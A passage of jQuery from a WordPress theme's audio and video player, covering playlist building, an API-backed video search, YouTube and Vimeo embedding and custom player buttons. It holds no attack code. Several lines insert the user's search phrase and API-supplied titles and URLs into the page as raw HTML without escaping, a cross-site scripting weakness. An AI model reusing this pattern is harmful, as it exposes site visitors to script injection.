							if (jQuery('.section-media .post.paused').length < 1) {
								// play this song, nothing else is paused...
								$activate_play = true;
								jQuery('#media_player .now_playing.collection .collection-item img').attr('src',btnparent.find('.card-image img').attr('src')); 										// img
								jQuery('#media_player .now_playing.collection .collection-item .title').html(btnparent.find('.card-title').clone().find('i').remove().end().html()); 					// title					
							} else if (jQuery('.section-media .post.paused').length > 0) {
								// play this song, something else is paused, update info
								// jQuery('.section-media .post.paused').removeClass('paused');
								// pauseThisMediaMethodTwo(jQuery('.section-media .post.paused'), false);
								jQuery('#side-right .paused').removeClass('paused active');
								$activate_play = true;
							}

							
							if (jQuery('#side-right .playing').length > 0) {
								jQuery('#side-right .playing').removeClass('playing active');
							}
							jQuery('#side-right a[data-mp3="'+btnparent.attr('data-mp3')+'"]').addClass('active playing').removeClass('paused');
						}
						if ($activate_pause==true) {
							if (press_btn.is('.playing button img')) {
								window.open(press_btn.parent().attr('href'),'_blank');
							} else if (press_btn.is('.playing button')) {
								window.open(press_btn.attr('href'),'_blank');
							}
							pauseThisMediaMethodTwo(jQuery('.section-media .post.playing'), false);
						}
						if ($activate_play==true) {
							if (press_btn.is('button img')) {
								window.open(press_btn.parent().attr('href'),'_blank');
							} else if (press_btn.is('button')) {
								window.open(press_btn.attr('href'),'_blank');
							} else {
								playThisMediaMethodTwo(btnparent);
							}
						}
					
				});

				


				jQuery('.section-media .post').each(function(index, el) {
					var url = jQuery(this).attr('data-url');
					var mp3 = jQuery(this).attr('data-mp3');
					var content = jQuery(this).find('.card-content .card-title').clone().find('i').remove().end().html();
					var music_card_title = jQuery(this).find('.card-content .card-title').clone().find('i').remove().end().html();
					jQuery( "<a class='collection-item avatar' href='#play_now' data-id='"+jQuery(this).attr('id')+"' data-mp3='"+mp3+"' data-url='"+url+"' data-content='"+content+"'><img class='circle' src='"+jQuery(this).find('img').first().attr('src')+"'> <span class='title'><span class='truncate'>"+music_card_title+"</strong></span><div class='progress grey darken-3'><div class='determinate' style='width:0%'></div></div></a>" ).appendTo('#side-right .collection-media');
					// jQuery(this).find('audio,video').remove();
					// jQuery(this).find('.card-content .card-title').html('<div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>');
				});
				var client_search = function(phrase, autoplay) {
				    var bvEventsApi = "https://horrorclvb.com/bvapi/posts/get_posts/?post_format=post-format-video&s="+phrase; //client_search
				    // var bvEventsApi = "https://bonoboville.com/bvapi/get_posts/?post_format=post-format-video&s="+phrase; //client_search
				    var jqxhr = jQuery.getJSON( bvEventsApi , function() {
				      jQuery('#side-right .collection a.collection-item').remove();
				    })
				      .done(function( data ) {
				        var ir = 0;
				        if (data.count == 0) {
				          jQuery( '<a class="collection-item avatar active" href="#play_now" data-url="https://horrorclvb.com/radio">Hmmm, there\'s nothing I could find</a><a class="collection-item avatar active" href="#play_now" data-url="https://content.jwplatform.com/players/MCbrxdgz-12F6nbBD.html">Live: Now Playing Dr. Suzy TV</a>' ).appendTo('#side-right .collection-media');
			        	} else {
					        jQuery.each( data.posts, function( i, item ) {
					          console.log('devtest clientsearch term: \''+phrase+'\' results here:',item);
					          if (undefined !== item.thumbnail_images.single) {
					            var itemImg = item.thumbnail_images.single.url;
					          } else {
					            var itemImg = item.thumbnail_images.large.url;
					          }
					          var item_content = htmlEncode(encodeURI(item.content));
					          if (undefined !== item.custom_fields.materialcss_video) {
					          	var materialcss_video = item.custom_fields.materialcss_video;
					          } else {
					          	var materialcss_video = item.url;
					          }
					          jQuery( "<a class='collection-item avatar' href='#play_now' data-url='"+materialcss_video+"' data-content='"+item_content+"'><img class='circle' src='"+itemImg+"'> "+item.title+"</a>" ).appendTo('#side-right .collection-media');
					          ir++;
					        });
				        } // end else

					    if (autoplay == true) {
					      setTimeout(function(){
					        jQuery('#side-right a.collection-item').first().click();
					      },1000);
					    }
					    if (phrase != '') {
					    	
					    	var VideoText = 'Video';
					    	if (ir != 1) {
					    		VideoText += 's';
					    	}
					    	var phraseText = '<span>"'+phrase+'"</span><small>Search Results ('+ir+' '+VideoText+')</small>';
					    	jQuery('label[for="side-right_search"]').html(phraseText);
					    	jQuery('#side-right').find('i.active, label.active, input.active').removeClass('active');
					    	jQuery('label[for="side-right_search"]').parent().find('i').text('chevron_left').addClass('selectable');
					    } else {
					    	jQuery('label[for="side-right_search"]').text('Videos');
					    	jQuery('#side-right').find('i.active, label.active, input.active').removeClass('active');
					    	jQuery('label[for="side-right_search"]').parent().find('i').text('search').removeClass('selectable');
					    }
					    jQuery('input[id="side-right_search"]').val('').blur();
					    
				     });
				} // end search
				var htmlDecode = function(value) {
				  return jQuery("<textarea/>").html(value).text();
				}

				var htmlEncode = function(value) {
				  return jQuery('<textarea/>').text(value).html();
				}
				var findPrevVideo = function() {
				  console.log('find prev video');
				  if (jQuery('#side-right a.collection-item.active').prev().is('a')) {
				    console.log('find prev found click');
				    jQuery('#side-right a.collection-item.active').prev().click();
				  } else {
				    console.log('no prev found');
				    jQuery('#side-right a.collection-item').last().click();
				  }
				}


				var matchYoutubeUrl = function(url) {
				    var p = /^(?:https?:\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
				    var matches = url.match(p);
				    if(matches){
				        return matches[1];
				    }
				    return false;
				}
				/**
				 * [restartMedia description]
				 * @param  {[type]} media [description]
				 * @return {[type]}       [description]
				 */
				var restartMedia = function(mediaEl) {
				  var media = mediaEl.attr('data-url');
				  var media_poster = mediaEl.find('.circle').attr('data-full');
				  if (media.indexOf('.mp3') != -1) {
				    var embedCode = '<audio class="playmedia" style="width:100%; height:100%" controls autoplay src="'+media+'" /></audio>';
				  } else if (media.indexOf('.mp4') != -1 || 
				    media.indexOf('.m4v') != -1 || 
				    media.indexOf('.ogv') != -1 || 
				    media.indexOf('.webm') != -1) {
				    var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls autoplay><source src="'+media+'" /></video>';
				  } else {
				    if (media.indexOf('/lounge') != -1) {
				    	var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls autoplay><source src="'+'https://bonoboville.com:1936/mojotest/testing/playlist.m3u8'+'" /></video>';
				    	media = 'https://bonoboville.com:1936/mojotest/testing/playlist.m3u8';
				    	// media = 'https://drsusanblock.com/wp-content/uploads/2019/13/20191005_impeachment_kink.mp4';
				    } else {
				      var id = matchYoutubeUrl(media);
				      var embedCode = '<iframe class="playmedia" id="playmedia" ';
				      if (id!=false) {
				        media = 'https://www.youtube.com/embed/'+id+'?rel=0&amp;showinfo=0&amp;controls=0&amp;autoplay=1&amp;enablejsapi=1&origin=https%3A%2F%2Fbonoboville.com';
				        console.log('devtest media:',media);
				        embedCode += 'width="100%" height="315" ';
				      } else if (media.indexOf('vimeo.com') != -1) {
				        var query_split = media.split("//");
				        var query_splited = query_split[1].split("/");
				        // media = 'https://player.vimeo.com/video/'+query_splited[1]+'?autoplay=1&amp;color=00bb88';
				        media = 'https://player.vimeo.com/video/'+query_splited[1]+'?title=0&amp;byline=0&amp;portrait=0&amp;badge=0';
				        embedCode += 'width="100%" height="315" ';
				      }
				      embedCode += 'src="'+media+'" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';
				    }

				  }

				  jQuery('#media_player .videoWrapper.card-content').removeAttr('style');
				  // jQuery('#media_player .videoWrapper.card-content').html(embedCode);
				  jQuery(window).resize();

				  if (media.indexOf('.mp3') != -1) {
				  	// var player_id = jQuery('#media_player .mejs__container').attr('id');
				    // var player = mejs.players[player_id];
				    player.setSrc(media.replace('&amp;', '&'));
					player.load();
					player.play();
				  } else if (media.indexOf('.mp4') != -1 ||
				    media.indexOf('.m4v') != -1 || 
				    media.indexOf('.m3u8') != -1 || 
				    media.indexOf('.ogv') != -1 || 
				    media.indexOf('.webm') != -1) {
				    // jQuery('#media_player').find('video').mediaelementplayer({
				    //   pluginPath: 'wp-content/themes/materialcss/js/mediaelementjs/',
				    //   success: function(player, node) {
				    //   		player.addEventListener('canplay', function() {
				    //             // Player is ready
				    //             player.play();
				    //         }, false);
				    //           player.addEventListener('ended', function(e){
				    //               findNextMedia();
				    //           });
				    //       }
				    // });
				    // var player_id = jQuery('#media_player .mejs__container').attr('id');
				    // var player = mejs.players[player_id];
				    player.setSrc(media.replace('&amp;', '&'));
					player.load();

				  } else if (media.indexOf('vimeo.com') != -1) {
				      // var iframe = jQuery('iframe.playmedia');
				      // var player = new Vimeo.Player(iframe);
				      // player.on('ended', function() {
				      //     findNextMedia();
				      // });
				      	var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls><source src="'+media+'" type="video/vimeo" /></video>';
					    // jQuery('#media_player .videoWrapper.card-content').html(embedCode);
					    // jQuery('#media_player').find('video').mediaelementplayer({
					    //   pluginPath: 'wp-content/themes/materialcss/js/mediaelementjs/',
					    //   success: function(player, node) {
						   //    	  player.addEventListener('canplay', function() {
					    //               // Player is ready
					    //               player.play();
					    //           }, false);
					    //           player.addEventListener('ended', function(e){
					    //               findNextMedia();
					    //           });
					    //       }
					    // });
					    // var player_id = jQuery('#media_player .mejs__container').attr('id');
					    // var player = mejs.players[player_id];
					    player.setSrc(media.replace('&amp;', '&'));
						player.load();
				  } else if (id!=false) {
				    // triggerYouTube(id);
				    var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls autoplay><source src="'+media+'" type="video/youtube" /></video>';
				    // jQuery('#media_player .videoWrapper.card-content').html(embedCode);
				    // jQuery('#media_player').find('video').mediaelementplayer({
				    //   pluginPath: 'wp-content/themes/materialcss/js/mediaelementjs/',
				    //   success: function(player, node) {
				    //           player.addEventListener('canplay', function() {
				    //             // Player is ready
				    //             player.play();
				    //           }, false);
				    //           player.addEventListener('ended', function(e){
				    //               findNextMedia();
				    //           });
				    //       }
				    // });
				    // var player_id = jQuery('#media_player .mejs__container').attr('id');
				    // var player = mejs.players[player_id];
				    player.setSrc(media.replace('&amp;', '&'));
					player.load();
				  }
				  jQuery('#'+jQuery('#media_player .mejs__container').attr('id')).find('.mejs__poster').css("background-image", "url('"+media_poster+"')");
				} // END restartMedia
				var findNextMedia = function() {
				  // active is found
				  var $videoItems = jQuery('#side-right a.collection-item');
				  var $activeClass = '#side-right a.collection-item.active';
				  var $activeOne = jQuery($activeClass);
				  if ($activeOne.length > 0) {
				    console.log("findNextMedia: $activeOne.length > 0) = ", $activeOne.length);
				    // and is last and first (1-child)
				    if ($activeOne.length == $videoItems.length) {
				        console.log("findNextMedia: $activeOne.is(':first-child'))");
				        console.log("findNextMedia: $activeOne.is(':last-child'))");
				        alert('You\'ve watched all the videos!');
				        jQuery('#side-right_search').val('');
				        client_search('',true);
				    // and is last only (multiple childs)
				    } else if ($activeOne.is(':last-child')) {
				      console.log("findNextMedia: $activeOne.is(':last-child'))");
				      $videoItems.first().click();
				    } else {
				      console.log("findNextMedia:");
				      jQuery($activeClass + ' + a').click();
				    }
				  } else {
				    console.log("findNextMedia:");
				    // active is not found (pick first in search)
				    $videoItems.first().click();
				  }
				}
					

				 /**
				  * Trigger Side Navigation Playlist
				  * - play__Sound
				  * - pause__Sound
				  * - next__Sound
				  * - prev__Sound
				  * - loadnew__Sound
				  * - search__Sound
				  */


				  jQuery('#side-right').on('click', 'a.collection-item', function(e) {
				    e.preventDefault();
				    // jQuery('#side-right a.active').removeClass('active');
				    if (jQuery('#'+jQuery(this).attr('data-id')).is('.playing')) {
				    	// pause this song
				    	jQuery(this).removeClass('playing active');
				    	pauseThisMediaMethodTwo(jQuery('#'+jQuery(this).attr('data-id')), false);
				    } else {
				    	// pause other song if available
				    	if (jQuery('.section-media .post.playing').length < 1) {
				    		// no action because none found
				    	}
						if (jQuery('.section-media .post.playing').length > 0) {
							// act on found items
							jQuery('.section-media .post.playing').removeClass('playing');
						}
						if (jQuery('.section-media .post.paused').length < 1) {
							// no action because none found
						}
						if (jQuery('.section-media .post.paused').length > 0) {
							// act on found items
							jQuery('.section-media .post.paused').removeClass('paused');
						}
						jQuery('#side-right a.active').removeClass('active'); // no matter what
						jQuery(this).addClass('active'); // no matter what
						playThisMediaMethodTwo(jQuery('#'+jQuery(this).attr('data-id')));
				    }
				    // jQuery(this).addClass('active');
				    // jQuery('.post.playing').removeClass('playing');
				    jQuery('#'+jQuery(this).attr('data-id')).addClass('playing');
				    // jQuery('#side-right').find('a[data-url="'+jQuery(this).attr('data-url')+'"]').addClass('active');
				    restartMedia(jQuery(this));
				    var htmlToInsert = decodeURI(htmlDecode(jQuery(this).attr('data-content')));
				    console.log('convert before'+jQuery(this).attr('data-content'));
				    console.log('convert after'+htmlToInsert);
				    jQuery('.help-menu-button .title').text(jQuery(this).text());
				    // jQuery('#media_player .card-reveal .dark').html('<h1 class="post-title entry-title"><span style="font-size: 14pt;">' + jQuery(this).text() + '</span></h1>' + htmlToInsert);
				    jQuery('#media_player .now_playing.collection .collection-item img').attr('src',jQuery(this).find('img').attr('src'));
				    jQuery('#media_player .now_playing.collection .collection-item .title').html(jQuery(this).attr('data-content'));
				  });
				  jQuery('.play_radio').on('click', function(event) {
				  	event.preventDefault();
				  	jQuery('.section-media .post > a').first().click();
				  });
				  // END Play this VHS button
				  // 
					  

				// jQuery('#media_player .videoWrapper.card-content .btn-floating').remove();
				MediaElementPlayer.prototype.buildplay_next = function(player, controls) {
				  var
				    play_next_div = document.createElement('div'),
				    play_next_button = document.createElement('button');
				  	play_next_div.className = 'mejs__button custom_mejs_btn mejs_play_next-button';
				  	play_next_button.type = 'button';
				  	play_next_button.className = 'material-icons';
				  	play_next_button.innerHTML = 'skip_next';
				  	play_next_div.appendChild(play_next_button);
			
				  	controls.appendChild(play_next_div);
			
				  	play_next_button.addEventListener('click', function() {
				  	  findNextMedia();
				  	})
				};
				MediaElementPlayer.prototype.buildplay_prev = function(player, controls) {
				  var
				    play_prev_div = document.createElement('div'),
				    play_prev_button = document.createElement('button');
				  	play_prev_div.className = 'mejs__button custom_mejs_btn mejs_play_prev-button';
				  	play_prev_button.type = 'button';
				  	play_prev_button.className = 'material-icons';
				  	play_prev_button.innerHTML = 'skip_previous';
				  	play_prev_div.appendChild(play_prev_button);
			
				  	controls.appendChild(play_prev_div);
			
				  	play_prev_button.addEventListener('click', function() {
				  	  findPrevVideo();
				  	})
				};
				MediaElementPlayer.prototype.buildshow_chat = function(player, controls) {
				  var
				    show_chat_div = document.createElement('div'),
				    show_chat_button = document.createElement('button');
				  	show_chat_div.className = 'mejs__button custom_mejs_btn mejs__show_chat-button';
				  	show_chat_button.type = 'button';
				  	show_chat_button.className = 'material-icons';
				  	show_chat_button.innerHTML = 'chat';
				  	show_chat_div.appendChild(show_chat_button);
			
				  	controls.appendChild(show_chat_div);
				  	if (!jQuery('#settings-view-chat').prop('checked')) {
				  		show_chat_button.className = 'material-icons grey-text text-darken-3';
				  	}
			
				  	show_chat_button.addEventListener('click', function() {
				  	  jQuery('#settings-view-chat').click().trigger('change');
				  	  jQuery('.mejs__show_chat-button button').toggleClass('grey-text text-darken-3');
				  	})
				};
				MediaElementPlayer.prototype.buildshow_home = function(player, controls) {
				  var
				    show_home_div = document.createElement('div'),
				    show_home_button = document.createElement('button');
				  	show_home_div.className = 'mejs__button custom_mejs_btn mejs__show_home-button';
				  	show_home_button.type = 'button';
				  	show_home_button.className = 'material-icons';
				  	show_home_button.innerHTML = 'menu';
				  	show_home_div.appendChild(show_home_button);
			
				  	controls.appendChild(show_home_div);
				  	if (!jQuery('#settings-view-chat').prop('checked')) {
				  		show_home_button.className = 'material-icons grey-text text-darken-3';
				  	}
			
				  	show_home_button.addEventListener('click', function() {
				  	  // jQuery('#side-nav.side-nav').sideNav('show');
				  	  jQuery('.button-collapse').first().trigger('click');
				  	  jQuery('.mejs__show_home-button button').toggleClass('grey-text text-darken-3');
				  	})
				};
				MediaElementPlayer.prototype.buildshow_playlist = function(player, controls) {
					  var
					    show_playlist_div = document.createElement('div'),
					    show_playlist_button = document.createElement('button');
					  	show_playlist_div.className = 'mejs__button custom_mejs_btn mejs__show_playlist-button';
					  	show_playlist_button.type = 'button';
					  	show_playlist_button.className = 'now_playing collection';
					  	show_playlist_button.innerHTML = '<i class="material-icons">playlist_add</i><div class="collection-item avatar"> <img src="'+'https://fdrradio.com/wp-content/themes/materialcss/images/transparent.gif'+'" width="25" class="circle"><span class="title">Click to Play</span> </div>';
					  	show_playlist_div.appendChild(show_playlist_button);
				
					  	controls.appendChild(show_playlist_div);
				
					  	show_playlist_button.addEventListener('click', function() {
					  	  // jQuery('.side-nav#side-right').sideNav('show');
					  	  jQuery('a.button-collapse[data-activates="side-right"]').trigger('click');
					  	})
					};

				MediaElementPlayer.prototype.buildtoggle_hd = function(player, controls) {
			      var
			        toggle_hd_div = document.createElement('div'),
			        toggle_hd_button = document.createElement('button');
			        toggle_hd_qualities = document.createElement('ul');
			        toggle_hd_div.className = 'mejs__button custom_mejs_btn mejs__toggle_hd-button';
			        toggle_hd_button.type = 'button';
			        toggle_hd_button.className = 'material-icons';
			        toggle_hd_button.innerHTML = '<img src="/wp-content/themes/materialcss/js/mediaelementjs/icon-toggle_hd.png">';
			        toggle_hd_qualities.innerHTML = '<li><a class="play_now active" href="https://bonoboville.com:1936/mojotest/testing/playlist.m3u8">HD</a></li><li><a class="play_now" href="https://bonoboville.com:1936/mojotest/testing_360p/playlist.m3u8">360p</a></li><li><a class="play_now" href="https://bonoboville.com:1936/mojotest/testing_240p/playlist.m3u8">240p</a></li><li><a class="play_now" href="https://bonoboville.com:1936/mojotest/testing_160p/playlist.m3u8">160p</a></li>';
			        // toggle_hd_qualities.innerHTML = '<li><a class="play_now active" href="https://drsusanblock.com/wp-content/uploads/2019/13/20191005_impeachment_kink.mp4">HD</a></li>';
			        toggle_hd_div.appendChild(toggle_hd_button);
			        toggle_hd_div.appendChild(toggle_hd_qualities);
			  
			        controls.appendChild(toggle_hd_div);
			  
			        toggle_hd_button.addEventListener('click', function() {
			          jQuery('.mejs__toggle_hd-button button').toggleClass('hd_off');
			          if (jQuery('.mejs__toggle_hd-button button').is('.hd_off')) {
			            var media = 'https://bonoboville.com:1936/mojotest/testing_240p/playlist.m3u8';
			          } else {
			            var media = 'https://bonoboville.com:1936/mojotest/testing/playlist.m3u8';
			            // var media = 'https://drsusanblock.com/wp-content/uploads/2019/13/20191005_impeachment_kink.mp4';
			          }
			            jQuery('.mejs__toggle_hd-button a.play_now').removeClass('active');
			            jQuery('.mejs__toggle_hd-button a.play_now[href="'+media+'"]').addClass('active');
			            // var player_id = jQuery('#media_player .mejs__container').attr('id');
			            // var player = mejs.players[player_id];
			            player.setSrc(media.replace('&amp;', '&'));
			            player.load();
			        });
			        jQuery('.mejs__toggle_hd-button').on('click', '.play_now', function(event) {
			          event.preventDefault();
			          /* Act on the event */
			          var media = jQuery(this).attr('href');
			          if (jQuery(this).is('li:first-child a.play_now')) {
			            jQuery('.mejs__toggle_hd-button button').removeClass('hd_off');
			          } else {
			            jQuery('.mejs__toggle_hd-button button').addClass('hd_off');
			          }
			            jQuery('.mejs__toggle_hd-button a.play_now').removeClass('active');
			            jQuery('.mejs__toggle_hd-button a.play_now[href="'+media+'"]').addClass('active');
			            // var player_id = jQuery('#media_player .mejs__container').attr('id');
			            // var player = mejs.players[player_id];
			            player.setSrc(media.replace('&amp;', '&'));
			            player.load();
			        });

			    };

				// features: ['playpause','progress','current','duration','tracks','volume','fullscreen'],
				// features: ['play_prev','playpause','play_next','toggle_hd','current','progress','duration','volume','show_chat','show_playlist','fullscreen'],
				var timerQuality = '';
				jQuery('.nav-footer.music').find('audio').mediaelementplayer({
				    pluginPath: '/wp-content/themes/materialcss/js/mediaelementjs/',
				    hideVideoControlsOnLoad: true,
				    features: ['show_home','play_prev','playpause','play_next','progress','show_playlist'],
				    pauseOnPlay: true,
				    audioVolume:'vertical',
				    success: function(player, node) {
			      		player.addEventListener('play', function(e){
		              		console.log('play triggered');
		              		//   	ga('send', 'event', {
				      	    //   eventCategory: 'Music',
				      	    //   nonInteraction: true,
				      	    //   eventAction: 'play',
				      	    //   eventLabel: 'Playing: ' + jQuery('#side-right a[data-url="'+jQuery('#'+player.id).find('audio').first().attr('src')+'"]').text()
				      	    // });
		              	    // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
		              	    
		              	    if (!jQuery('#'+player.id).parents('.nav-footer').is('.playmedia_init')) {jQuery('#'+player.id).parents('.nav-footer').addClass('playmedia_init'); }
		              	    jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').hide();
		              	    jQuery('.section-media .post[data-mp3="'+player.src+'"]').addClass('playing').removeClass('paused');
							// jQuery('.custom_play_pause_button').html('<i class="material-icons">pause_circle</i> Pause');
							jQuery('.custom_play_pause_button').find('i').text('pause_circle');
					 		jQuery('.custom_play_pause_button').find('span').text('Pause');
		              	});
		              	player.addEventListener('waiting', function(e){
			                  console.log('waiting event triggered');
			             //      timerQuality = setInterval(function(){
			             //        if (jQuery('.mejs__toggle_hd-button a.play_now.active').parent().is(':last-child')) {
			             //          // jQuery('.mejs__toggle_hd-button a.play_now.active').parent().next().find('a').click();
			             //          clearInterval(timerQuality);
			             //          // alert('Please check your internet connection.');
			             //        } else {
			             //          jQuery('.mejs__toggle_hd-button a.play_now.active').parent().next().find('a').click();
			             //          clearInterval(timerQuality);
			             //          // player.play();
			             //        }
			             //      },20000);
			             //      jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').show();
			            });
			            player.addEventListener('loadeddata', function() {
		            		console.log('loadeddata triggered');
		            		jQuery('.post.playing').attr('data-duration',player.duration);
		            		updateWaveForm(player);
					    }, false);
					    player.addEventListener('canplay', function() {
			                player.play();
			                clearInterval(timerQuality);
			                console.log('canplay event triggered');
			                // get previous track
			                // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
			                if (jQuery('.section-media .post[data-mp3="'+player.src+'"]').prev().length < 1) {
			                	jQuery('.mejs__button.custom_mejs_btn.mejs_play_prev-button').addClass('disabled');
			                } else {
			                	jQuery('.mejs__button.custom_mejs_btn.mejs_play_prev-button').removeClass('disabled');
			                }
			                // get next track
			                if (jQuery('.section-media .post[data-mp3="'+player.src+'"]').next().length < 1) {
			                	jQuery('mejs__button.custom_mejs_btn.mejs_play_next-button').addClass('disabled');
			                } else {
			                	jQuery('mejs__button.custom_mejs_btn.mejs_play_next-button').removeClass('disabled');
			                }
			                // player.play();

		                }, false);
		              	player.addEventListener('playing', function(e){
		              		console.log('playing triggered');
		              	//     findNextMedia();
		              	});
		             //  	player.addEventListener('timeupdate', function(e){
			            // 	if (currentlyUpdatingTime == false) {
			            // 		var bag = 10; // seconds
			            // 		currentlyUpdatingTime = true;
			            // 		clearTimeout(resetTimeout);
			            // 		var resetTimeout = setTimeout(()=>{
					          //   	// console.log('timeupdate triggered currentTime',e.detail.target.currentTime);
					          //   	// console.log('timeupdate triggered duration',e.detail.target.duration);
					          //   	if (!isNaN(e.detail.target.duration)) {
					          //   		// console.log(100*(e.detail.target.currentTime/e.detail.target.duration));
						         //        // console.log(e);
						         //        // console.log(player);
						         //        // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
						         //        // jQuery('#side-right a[data-url="'+playsrx+'"]').attr('id');
						         //        // console.log('playsrx: ',player.src);
						                
						         //        // update duration bar
						         //        var mp3_url = player.src;
						         //        var currentTime = e.detail.target.currentTime;
						         //        var duration = e.detail.target.duration;
						         //        updateAllProgressBars(mp3_url,currentTime,duration);
					          //   	}
			            // 			currentlyUpdatingTime = false;
			            // 		},bag*1000); // every bag seconds
			            //     } // currentlyUpdatingTime == false
			            // });
			            player.addEventListener('pause', function(e){
			                jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').show();
			                // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
			                jQuery('.section-media .post[data-mp3="'+player.src+'"]').addClass('paused').removeClass('playing').attr('data-played',e.detail.target.currentTime);
			                // jQuery('.custom_play_pause_button').html('<i class="material-icons">play_circle</i> Play');
			                jQuery('.custom_play_pause_button').find('i').text('play_circle');
							jQuery('.custom_play_pause_button').find('span').text('Play');
			            });
			            player.addEventListener('buffering', function(e){
			            	console.log('buffering event triggered');
			                jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').show();
			            });
			            player.addEventListener('ended', function(e){
			          	  	//   ga('send', 'event', {
					        //   eventCategory: 'Music',
					        //   nonInteraction: true,
					        //   eventAction: 'completed',
					        //   eventValue: '100',
					        //   eventLabel: 'Completed: ' + jQuery('#side-right a[data-url="'+jQuery('#'+player.id).find('audio').first().attr('src')+'"]').text()
					        // });
			            	// var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
			            	jQuery('#side-right a[data-url="'+player.src+'"]').attr('data-time','100');
			                findNextMedia();
			            });
				    } // end successful
			    }); // end mediaelementplayer
				
				player = mejs.players[jQuery('#media_player .mejs__container').attr('id')];
				console.log('player',player);

				var updateAllProgressBars = function(mp3_url,currentTime,duration){
					// jQuery( '#'+jQuery('#side-right a[data-mp3="'+mp3_url+'"]').attr('data-id') + ' .determinate').attr('style','width:'+(100*(currentTime/duration))+'%');
	    //             jQuery('#side-right a[data-mp3="'+mp3_url+'"]'+' .determinate').attr('style','width:'+(100*(currentTime/duration))+'%');
	    //             jQuery('.post.playing .determinate').attr('style','width:'+(100*(currentTime/duration))+'%');
     //            	jQuery('.section-media .post[data-mp3="'+mp3_url+'"]').attr('data-played',currentTime);
				}
				var updateWaveForm = function(player){
				     //          		var wavesurferpost_id = jQuery('.post.playing').attr('id');

				     //          		jQuery('.post.playing').attr('data-duration',player.duration);
				     //          		if (jQuery('.post:not(.playing)').find('wave[data-active="true"]').length > 0 ) {
				     //          			jQuery('.post:not(.playing)').find('wave[data-active="true"]').attr('data-active','false');
				     //          		}

				     //          		if (jQuery('.post:not(.playing) .media-progress > wave[data-active="false"]').length>0) {
				     //          			console.log('wave[data-active="false"]',jQuery('.post:not(.playing) .media-progress > wave[data-active="false"]'));
					    //           		jQuery('.post:not(.playing) .media-progress > wave[data-active="false"]').each(function(index, val) {
					    //           			var old_post_ID = jQuery(this).parents('.post').attr('id');
					    //           			var old_postID = old_post_ID.split('-')[1];
				     //          			 	if (typeof(all_wavesurfer[old_postID]) == 'object') {
				     //          			 		all_wavesurfer[old_postID].destroy();
					    //           			 	delete all_wavesurfer[old_postID];
					    //           			}
				     //          			 	all_wavesurfer[old_postID] = WaveSurfer.create({
									// 		  container: document.querySelector('#'+old_post_ID+' .media-progress'),
									// 		  waveColor: '#717171',
									// 		  progressColor: '#ff0',
									// 		  cursorColor: '#4353FF',
									// 		  barWidth: 1,
									// 		  barRadius: 0,
									// 		  cursorWidth: 1,
									// 		  height: 20,
									// 		  barGap: 1
									// 		});
									// 		all_wavesurfer[old_postID].on('seek', function(seekTime) {
									// 			jQuery('.post#i-'+old_postID).attr('data-seek-time',seekTime);
									// 			console.log('old_post_ID ['+old_post_ID+'] seekTime: ',seekTime);
									// 			var mp3_url = player.src;
									// 			var currentTime = player.currentTime;
									// 			var duration = player.duration;
									// 			updateAllProgressBars(mp3_url,currentTime,duration);
									// 		});
									// 		if (jQuery('#'+old_post_ID+' .media-progress .waveform').length>0) {
									// 			var peaks = JSON.parse(jQuery('#'+old_post_ID+' .media-progress .waveform').attr('data-waveform'));
									// 			all_wavesurfer[old_postID].load(jQuery('#'+old_post_ID).attr('data-mp3'),peaks);
									// 			var percentage_seek = (!jQuery('#'+old_post_ID).is('[data-played]'))?0:jQuery('#'+old_post_ID).attr('data-played') / jQuery('#'+old_post_ID).attr('data-duration');
									// 			console.log('old_post_ID ['+old_post_ID+'] percentage_seek: ', percentage_seek);
									// 			all_wavesurfer[old_postID].seekTo(percentage_seek);
									// 		} else {
									// 			all_wavesurfer[old_postID].load(jQuery('#'+old_post_ID).attr('data-mp3'));
									// 		}
					    //           		});
					    //           	}


					    //           	var wavesurfer_id = wavesurferpost_id.split('-')[1];
		       //        			 	if (typeof(all_wavesurfer[wavesurfer_id]) == 'object') {
		       //        			 		all_wavesurfer[wavesurfer_id].destroy();
			      //         			 	delete all_wavesurfer[wavesurfer_id];
			      //         			}
		       //        			 	all_wavesurfer[wavesurfer_id] = WaveSurfer.create({
									//   container: document.querySelector('#'+wavesurferpost_id+' .media-progress'),
									//   waveColor: '#717171',
									//   progressColor: '#ff0',
									//   cursorColor: '#4353FF',
									//   barWidth: 1,
									//   barRadius: 0,
									//   cursorWidth: 1,
									//   height: 20,
									//   barGap: 1,
									//   backend: 'MediaElement'
									// });
									// all_wavesurfer[wavesurfer_id].on('seek', function(seekTime) {
									// 	jQuery('.post#i-'+wavesurfer_id).attr('data-seek-time',seekTime);
									// 	console.log('wavesurferpost_id ['+wavesurferpost_id+'] seekTime: ',seekTime);
									// 	var mp3_url = player.src;
									// 	var currentTime = player.currentTime;
									// 	var duration = player.duration;
									// 	updateAllProgressBars(mp3_url,currentTime,duration);
									// });
									// if (jQuery('#'+wavesurferpost_id+' .media-progress .waveform').length>0) {
									// 	var peaks = JSON.parse(jQuery('#'+wavesurferpost_id+' .media-progress .waveform').attr('data-waveform'));
									// 	all_wavesurfer[wavesurfer_id].load(jQuery('#'+wavesurferpost_id).attr('data-mp3'),peaks);
									// 	var percentage_seek = (!jQuery('#'+wavesurferpost_id).is('[data-played]'))?0:jQuery('#'+wavesurferpost_id).attr('data-played') / jQuery('#'+wavesurferpost_id).attr('data-duration');
									// 	console.log('wavesurferpost_id ['+wavesurferpost_id+'] percentage_seek: ', percentage_seek);
									// 	all_wavesurfer[wavesurfer_id].seekTo(percentage_seek);
									// } else {
									// 	all_wavesurfer[wavesurfer_id].load(jQuery('#'+wavesurferpost_id).attr('data-mp3'));
									// }
				              		

									
